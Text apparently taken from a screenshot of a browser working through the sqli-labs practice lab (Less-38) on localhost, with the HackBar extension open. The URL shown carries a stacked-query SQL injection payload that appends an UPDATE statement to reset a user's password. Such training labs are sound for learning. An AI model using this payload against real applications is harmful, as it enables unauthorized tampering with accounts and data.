 Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123456
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/sqli-labs/Less-38/?id=1';update users set password='123456' where id=1; --+